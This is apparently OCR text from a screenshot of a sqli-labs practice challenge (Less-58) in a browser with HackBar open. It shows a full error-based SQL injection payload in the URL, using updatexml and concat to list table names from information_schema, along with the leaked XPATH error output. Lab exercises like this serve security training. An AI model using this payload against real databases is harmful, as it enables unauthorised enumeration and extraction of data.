 Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~i0oe213z0s'
ess-58:Challenge-5 — http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and up...
查看器 调试器 网络 样式编辑器 性能 HackBar
URL
http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and
updatexml(1,concat(0x7e,(select group_concat(table_name) from
URL
information_schema.tables where table_schema='challenges')),1)--+
ute
Post data Referer User Agent Cookies Clear All